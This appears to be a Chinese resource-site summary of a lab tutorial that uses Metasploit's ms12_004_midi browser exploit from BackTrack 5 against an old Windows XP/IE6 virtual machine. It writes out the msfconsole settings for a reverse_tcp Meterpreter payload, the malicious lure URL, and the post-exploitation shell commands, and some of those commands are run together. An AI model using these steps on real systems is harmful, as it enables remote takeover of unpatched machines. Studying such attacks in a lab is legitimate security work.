BT5利用ms12_004_midi漏洞的Win7渗透教程:Metasploit实战

需积分: 10 170 浏览量

更新于2024-09-13

1

收藏 1.73MB DOC 举报

本篇教程详细介绍了如何在BT5渗透测试环境下,利用Metasploit框架中的ms12_004_midi漏洞进行攻击。首先,我们设定了一个实验环境,包括在Windows 7系统上通过VMware搭建的虚拟机,其中BT5作为攻击者机器,IP地址为192.168.247.131,而XP系统作为目标机器,IP地址为192.168.247.134,浏览器版本为过时的IE6.0。



1. **Metasploit的启动与漏洞选择**:

在msfconsole中,攻击者使用`useexploit/windows/browser/ms12_004_midi`命令来选取ms12_004_midi漏洞进行利用。此漏洞针对的是Windows系统中存在安全弱点的MIDI驱动程序,允许远程代码执行。

2. **配置参数**:

攻击者决定采用reverse_tcp反弹式连接方式,以绕过目标系统的防火墙,通过设置PAYLOAD为`windows/meterpreter/reverse_tcp`,使得目标机器主动连接到攻击者机器。关键参数包括`setLHOST`设置监听的攻击者IP(192.168.247.131),`setSRVHOST`设置服务器IP(同样为192.168.247.131),以及`setURIPATH`设置链接的路径(hello.html)。

3. **执行溢出攻击**:

使用`exploit`命令执行攻击,通过构造恶意MIDI文件,触发目标系统的漏洞,从而在不被察觉的情况下植入Meterpreter payload。

4. **目标机器的访问**:

被攻击者会在浏览器中打开链接`http://192.168.247.131:8080/hello.html`,触发漏洞并下载包含恶意代码的文件。

5. **查看会话结果**:

在Metasploit中,通过`sessions`命令检查是否有新的会话建立,确认攻击是否成功。在目标机器上执行`sessions -i 1`获取会话ID,进一步操作进入shell。

6. **渗透验证**:

成功获得shell后,通过命令行验证,如使用`ipconfig`查看网络信息,`netuser`查看用户账户等,确保已经获得了目标主机的控制权限。

这篇教程展示了利用Metasploit中的ms12_004_midi漏洞进行本地渗透攻击的全过程,包括漏洞选择、参数配置、执行攻击和渗透验证,这对于了解漏洞利用及渗透测试技术具有实际指导意义。同时,也提醒了对于老旧软件和系统漏洞的修补和安全管理的重要性。

2022-09-23 上传

2022-09-21 上传

2023-06-13 上传

2023-06-12 上传

2023-05-23 上传

2023-06-07 上传

2023-06-12 上传

2023-06-13 上传

2023-06-12 上传

lhhysky

- 粉丝: 0

- 资源: 1

最新资源

- <医学图像处理方向>_研究生_上海交通大学生物医学工程_课程期末大作业_合集

- DatagridViewTest.rar

- 角动画

- D1笔记代码(1).rar

- AMD-2.2.1-py3-none-any.whl.zip

- Gallina 4 Wordpress-开源

- sqlcipher-ktn-pod:将SQLCipher lib从Cocoapods包装到Kotlin Native

- net-snmp_shell_subagent

- WAB-FloatingTheme2:具有浮动纹理元素的 Web AppBuilder for ArcGIS(开发人员版)的自定义主题

- AE001V2

- 用GDI显示GIF动画图片VC源代码

- 吴恩达深度学习课程第一课第二周datasets和lr_utils

- AMQPStorm_Pool-1.0.1-py2.py3-none-any.whl.zip

- SGU DownloadScheduler-开源

- AMQPStorm-2.2.0-py2.py3-none-any.whl.zip

- EVC创建进程